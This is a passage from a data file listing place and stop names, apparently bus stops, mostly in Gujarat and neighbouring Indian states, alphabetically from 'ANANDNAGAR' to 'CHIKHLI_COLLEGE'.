"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
